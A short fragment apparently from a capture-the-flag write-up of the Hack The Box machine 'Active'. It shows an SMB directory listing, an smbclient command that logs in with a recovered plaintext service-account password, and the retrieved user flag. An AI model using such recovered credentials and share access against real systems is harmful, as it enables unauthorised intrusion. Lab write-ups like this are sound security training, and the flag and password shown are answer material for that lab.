 .\Users\SVC_TGS\*
dr--r--r-- 0 Sat Jul 21 10:16:32 2018 .
dr--r--r-- 0 Sat Jul 21 10:16:32 2018 ..
dr--r--r-- 0 Sat Jul 21 10:14:20 2018 Contacts
dr--r--r-- 0 Sat Jul 21 10:14:42 2018 Desktop
dr--r--r-- 0 Sat Jul 21 10:14:28 2018 Downloads
dr--r--r-- 0 Sat Jul 21 10:14:50 2018 Favorites
dr--r--r-- 0 Sat Jul 21 10:15:00 2018 Links
dr--r--r-- 0 Sat Jul 21 10:15:23 2018 My Documents
dr--r--r-- 0 Sat Jul 21 10:15:40 2018 My Music
dr--r--r-- 0 Sat Jul 21 10:15:50 2018 My Pictures
dr--r--r-- 0 Sat Jul 21 10:16:05 2018 My Videos
dr--r--r-- 0 Sat Jul 21 10:16:20 2018 Saved Games
dr--r--r-- 0 Sat Jul 21 10:16:32 2018 Searches
.\Users\SVC_TGS\Desktop\*
dr--r--r-- 0 Sat Jul 21 10:14:42 2018 .
dr--r--r-- 0 Sat Jul 21 10:14:42 2018 ..
fw--w--w-- 34 Thu Jun 30 11:26:06 2022 user.txt
➜ ~ smbclient //active.htb/Users -U SVC_TGS%GPPstillStandingStrong2k18 -c 'get SVC_TGS\Desktop\user.txt'
getting file \SVC_TGS\Desktop\user.txt of size 34 as SVC_TGS\Desktop\user.txt (0.3 KiloBytes/sec) (average 0.3 KiloBytes/sec)
➜ ~ cat 'SVC_TGS\Desktop\user.txt'
4bbca05a74aee17004c4db761f4273d3
➜ ~